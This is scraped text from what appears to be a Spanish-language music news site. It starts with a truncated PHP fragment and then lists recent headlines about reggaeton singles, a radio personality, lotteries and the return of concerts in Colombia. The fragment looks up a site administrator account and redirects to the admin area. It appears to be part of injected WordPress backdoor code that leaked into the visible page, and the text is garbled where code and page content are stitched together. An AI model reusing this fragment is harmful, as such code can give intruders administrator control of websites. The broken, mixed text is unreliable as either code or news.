
ministrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else
ENTRADAS RECIENTES
Kidd Keo nos devuelve al 2020 con
su nuevo sencillo ‘Vámonos 2.0’
Quién es en la vida real el personaje
de Shaio Dominguez de Klass 95
PJ Sin Suela y Goyo presentan
«Hasta El Día De Mi Muerte» un
regalo para el día de la madre
¿Qué es mejor la lotería online o la
lotería tradicional?
La reactivación de los conciertos en
Colombia, post pandemia